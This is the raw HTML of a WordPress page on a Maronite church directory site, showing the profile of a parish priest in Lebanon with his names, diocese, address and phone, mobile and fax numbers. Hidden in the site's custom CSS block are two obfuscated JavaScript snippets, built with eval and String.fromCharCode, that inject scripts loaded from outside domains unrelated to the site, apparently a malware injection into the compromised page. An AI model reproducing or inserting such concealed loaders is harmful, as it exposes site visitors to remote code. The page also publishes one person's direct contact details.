		  height: auto !important;
		}
	
			.subpage-head  {
			padding-top :100px !important;
			padding-bottom :20px !important;
		}
	
	
	</style>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.subpage-head {
    background: url(/wp-content/uploads/2015/08/maronite-jall.JPG) no-repeat center center fixed !important;
    background-size: fill !important;
    height: 670px !important;
		background-position: top !important;
}

.container-full {
	padding-top: 75px;
	width: 100%;
}
.img-full {
	width: 100%;
}
.navbar-header::before {
    content: url(https://maronitecultural.center/wp-content/uploads/2020/07/kissclipart-free-corner-ribbon-png-clipart-logo-789e128aec608d99-80x80.png);
    position: absolute;
    left: 0;
	 z-index: -1;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
	</head>

	<!-- BODY START=========== -->
	<body class="wp-singular priests-template-default single single-priests postid-97519 wp-theme-church wp-child-theme-church-child tribe-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	


	
	
	
	<!-- Navigation Bar Starts -->
	
		<div class="navbar navbar-default navbar-fixed-top" role="navigation">
	
		<div class="container">

			<div class="navbar-header">

				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

			

									<a class="navbar-brand text-logo text-logo-normal" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span><small><a style="color: #53504c" href="https://maronitecultural.center" target="_blank">By Maronite Cultural Center</a></small></a>
				                					<a class="navbar-brand text-logo sticky-logo-text" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span></a>
							
			</div>

			<div class="navbar-collapse collapse">

				<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1711 dropdown"><a title="Clergy" href="#" data-toggle="dropdown" class="dropdown-toggle">Clergy <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121969" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121969"><a title="Patriarch" href="https://maronites.church/clergy_category/patriarch/">Patriarch</a></li>
	<li id="menu-item-121966" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121966"><a title="Bishops" href="https://maronites.church/clergy_category/bishops/">Bishops</a></li>
	<li id="menu-item-121967" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121967"><a title="Fathers" href="https://maronites.church/clergy_category/fathers/">Fathers</a></li>
</ul>
</li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 dropdown"><a title="Organisations" href="#" data-toggle="dropdown" class="dropdown-toggle">Organisations <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121984" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121984"><a title="Patriachal Chambers" href="https://maronites.church/organisation_category/patriachal-chambers/">Patriachal Chambers</a></li>
	<li id="menu-item-121985" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121985"><a title="Public Catholic Titles" href="https://maronites.church/organisation_category/public-catholic-titles/">Public Catholic Titles</a></li>
	<li id="menu-item-121980" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121980"><a title="Eparchy" href="https://maronites.church/organisation_category/eparchy/">Eparchy</a></li>
	<li id="menu-item-129575" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-129575"><a title="Hospitals" href="https://maronites.church/organisation_category/hospitals/">Hospitals</a></li>
	<li id="menu-item-121986" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121986"><a title="School" href="https://maronites.church/organisation_category/school/">School</a></li>
	<li id="menu-item-121981" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121981"><a title="NGO" href="https://maronites.church/organisation_category/ngo/">NGO</a></li>
	<li id="menu-item-121987" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121987"><a title="Seminary School" href="https://maronites.church/organisation_category/seminary-school/">Seminary School</a></li>
	<li id="menu-item-121988" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121988"><a title="University" href="https://maronites.church/organisation_category/university/">University</a></li>
	<li id="menu-item-121982" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121982"><a title="Order" href="https://maronites.church/organisation_category/order/">Order</a></li>
</ul>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1713 dropdown"><a title="Churches" href="#" data-toggle="dropdown" class="dropdown-toggle">Churches <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121989" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121989"><a title="Argentina" href="https://maronites.church/church_country/argentina/">Argentina</a></li>
	<li id="menu-item-121990" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121990"><a title="Australia" href="https://maronites.church/church_country/australia/">Australia</a></li>
	<li id="menu-item-121991" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121991"><a title="Austria" href="https://maronites.church/church_country/austria/">Austria</a></li>
	<li id="menu-item-121992" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121992"><a title="Belgium" href="https://maronites.church/church_country/belgium/">Belgium</a></li>
	<li id="menu-item-121993" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121993"><a title="Brazil" href="https://maronites.church/church_country/brazil/">Brazil</a></li>
	<li id="menu-item-121994" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121994"><a title="Burkina Faso" href="https://maronites.church/church_country/burkina-faso/">Burkina Faso</a></li>
	<li id="menu-item-121995" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121995"><a title="Canada" href="https://maronites.church/church_country/canada/">Canada</a></li>
	<li id="menu-item-121996" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121996"><a title="Cyprus" href="https://maronites.church/church_country/cyprus/">Cyprus</a></li>
	<li id="menu-item-121997" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121997"><a title="Egypt" href="https://maronites.church/church_country/egypt/">Egypt</a></li>
	<li id="menu-item-121998" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121998"><a title="France" href="https://maronites.church/church_country/france/">France</a></li>
	<li id="menu-item-121999" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121999"><a title="Germany" href="https://maronites.church/church_country/germany/">Germany</a></li>
	<li id="menu-item-122000" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122000"><a title="Ghana" href="https://maronites.church/church_country/ghana/">Ghana</a></li>
	<li id="menu-item-122001" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122001"><a title="Holland" href="https://maronites.church/church_country/holland/">Holland</a></li>
	<li id="menu-item-122002" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122002"><a title="Italy" href="https://maronites.church/church_country/italy/">Italy</a></li>
	<li id="menu-item-122003" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122003"><a title="Ivory Coast" href="https://maronites.church/church_country/ivory-coast/">Ivory Coast</a></li>
	<li id="menu-item-122004" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122004"><a title="Jordan" href="https://maronites.church/church_country/jordan/">Jordan</a></li>
	<li id="menu-item-122005" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122005"><a title="Kuwait" href="https://maronites.church/church_country/kuwait/">Kuwait</a></li>
	<li id="menu-item-122006" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122006"><a title="Lebanon" href="https://maronites.church/church_country/lebanon/">Lebanon</a></li>
	<li id="menu-item-122007" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122007"><a title="Mexico" href="https://maronites.church/church_country/mexico/">Mexico</a></li>
	<li id="menu-item-122008" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122008"><a title="Nigeria" href="https://maronites.church/church_country/nigeria/">Nigeria</a></li>
	<li id="menu-item-122009" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122009"><a title="Palestine" href="https://maronites.church/church_country/palestine/">Palestine</a></li>
	<li id="menu-item-122010" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122010"><a title="Senegal" href="https://maronites.church/church_country/senegal/">Senegal</a></li>
	<li id="menu-item-122011" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122011"><a title="South Africa" href="https://maronites.church/church_country/south-africa/">South Africa</a></li>
	<li id="menu-item-122012" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122012"><a title="Sweden" href="https://maronites.church/church_country/sweden/">Sweden</a></li>
	<li id="menu-item-122013" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122013"><a title="Switzerland" href="https://maronites.church/church_country/switzerland/">Switzerland</a></li>
	<li id="menu-item-122014" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122014"><a title="Syria" href="https://maronites.church/church_country/syria/">Syria</a></li>
	<li id="menu-item-122015" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122015"><a title="Togo" href="https://maronites.church/church_country/togo/">Togo</a></li>
	<li id="menu-item-122016" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122016"><a title="United Kingdom" href="https://maronites.church/church_country/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-122017" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122017"><a title="Uruguay" href="https://maronites.church/church_country/uruguay/">Uruguay</a></li>
	<li id="menu-item-122018" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122018"><a title="USA" href="https://maronites.church/church_country/usa/">USA</a></li>
	<li id="menu-item-122019" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122019"><a title="Venezuella" href="https://maronites.church/church_country/venezuella/">Venezuella</a></li>
</ul>
</li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1714 dropdown"><a title="Hymns" href="#" data-toggle="dropdown" class="dropdown-toggle">Hymns <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-137168" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137168"><a title="Liturgique D’inspiration occidentale" href="https://maronites.church/hymns_category/inspiration-occidentale/">Liturgique D’inspiration occidentale</a></li>
	<li id="menu-item-137169" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137169"><a title="Liturgiques Arabo-maronites" href="https://maronites.church/hymns_category/arabo-maronites/">Liturgiques Arabo-maronites</a></li>
	<li id="menu-item-137170" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137170"><a title="Liturgiques D’inspiration arabe" href="https://maronites.church/hymns_category/inspiration-arabe/">Liturgiques D’inspiration arabe</a></li>
	<li id="menu-item-137171" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137171"><a title="Liturgiques D’inspiration syriaque" href="https://maronites.church/hymns_category/inspiration-syriaque/">Liturgiques D’inspiration syriaque</a></li>
	<li id="menu-item-137172" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137172"><a title="Liturgiques Syro-maronites" href="https://maronites.church/hymns_category/syro-maronites/">Liturgiques Syro-maronites</a></li>
</ul>
</li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a title="Today&#039;s Prayer" href="#">Today&#8217;s Prayer</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a title="Mass" href="#">Mass</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a title="Liturgical Year" href="/liturgical/">Liturgical Year</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a title="Saints" href="/saints">Saints</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a title="News" href="#">News</a></li>
</ul>
			</div>
			<!--/.nav-collapse -->

	  </div>
	</div>
	<!--// Navbar Ends-->
<div class="has-margin-bottom has-margin-top xxx">
    <div>
    <img src="/wp-content/uploads/2015/08/maronite-jall.JPG" style="max-width: 100%" />
    </div>
    <div class="container" style="margin-top: 25px; width: 100vw; text-align: center;">
        <form role="search" method="get" id="searchform" class="searchform" action="/clergy_category/fathers/" _lpchecked="1">
            <div>
                                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="text" style="width: 60%;" placeholder="Search by any keyword in any field or leave empty to list all" value="" name="s" id="s">
                                                    <input type="submit" id="searchsubmit" value="Search">
            </div>
        </form>
    </div>
</div>



	<div class="container has-margin-bottom">
		<div class="row">
			<div class="col-md-12-off has-margin-bottom-off">
			
						<div class="col-xs-12 full-width-index v">
							

				
					<article id="post-97519" class="post-97519 priests type-priests status-publish hentry clergy_category-fathers ">
    
    <div class="content-container">
        <header class="entry-header">
            <h2 class="entry-title">Priest  Jean  Iskandar  Abou zeid</h2>        </header><!-- .entry-header -->

                    <table>
                            <tr>
                <td>Arabic full name</td>
                <td>أبو زيد، الخوري جان اسكندر</td>
            </tr>
                    <tr>
                <td>Arabic description</td>
                <td>الخوري</td>
            </tr>
                    <tr>
                <td>Arabic first name</td>
                <td>جان</td>
            </tr>
                    <tr>
                <td>Arabic consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Arabic fathers name</td>
                <td>اسكندر</td>
            </tr>
                    <tr>
                <td>Arabic family name</td>
                <td>أبو زيد</td>
            </tr>
                    <tr>
                <td>Description</td>
                <td>Priest</td>
            </tr>
                    <tr>
                <td>First name</td>
                <td>Jean</td>
            </tr>
                    <tr>
                <td>Consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Father name</td>
                <td>Iskandar</td>
            </tr>
                    <tr>
                <td>Family name</td>
                <td>Abou zeid</td>
            </tr>
                    <tr>
                <td>Country</td>
                <td>Lebanon</td>
            </tr>
                    <tr>
                <td>Order / dioces</td>
                <td>Maronite diocese of Antelias</td>
            </tr>
                    <tr>
                <td>Title</td>
                <td>خادم رعية</td>
            </tr>
                    <tr>
                <td>Education</td>
                <td>لاهوت</td>
            </tr>
                    <tr>
                <td>Marital status</td>
                <td>maiden</td>
            </tr>
                    <tr>
                <td>Phone</td>
                <td>+961 4 913782</td>
            </tr>
                    <tr>
                <td>Mobile</td>
                <td>+961 3 715865</td>
            </tr>
                    <tr>
                <td>Email</td>
                <td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f585db9f90949bdb94db8fb59d9a8198949c99db969a98">[email&#160;protected]</a></td>
            </tr>
                    <tr>
                <td>Address</td>
                <td>خورنية مار يوسف، المطيلب، Lebanon</td>
            </tr>
                    <tr>
                <td>Fax</td>
                <td>+961 4 913782</td>
            </tr>
                    </table>
            <div style="width: 116px; position:relative; margin:auto; min-height: 200px;">    <button onclick='window.location="/user-login"' style="position:absolute; top:48%; right:0; z-index: 999999" type="button" class="btn btn-secondary btn-lg">
        Follow    </button>
</div>
        

        
    </div>

        </article><!-- #post-## -->

					
								
					<!-- Navigation -->
	<ul class="pager">
	
	

		<li class="previous"><a href="https://maronites.church/priests/priest-richard-albert-abou-moussa/" rel="next">Priest  Mahrous Farid  Mo...</a></li>
		<li class="next"><a href="https://maronites.church/priests/priest-richard-albert-abou-moussa/" rel="next">Priest  Richard  Albert  ...</a><li>
	</ul>
						
				</div><!-- #end sidebar+ content -->

			
			
								
			</div>
		</div>
	</div>
		
	
	
		<div class="copyright">
		<div class="container">
			<div class="row">
				  <div class="col-sm-6 pull-left">
					<p class="text-center-off">Maronites Church</p>
				  </div>

				  <div class="col-sm-6">
					  <div class="social-icons pull-right-off">

					   
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/church-child\/*","\/wp-content\/themes\/church\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/maronites.church\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.flexslider.js?ver=1.0" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/bootstrap.min.js?ver=1.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/owl.carousel.min.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/ketchup.all.js?ver=1.0" id="ketchup-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0" id="church-main-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.0" id="um_crop-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.0" id="um_datetime-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.0" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
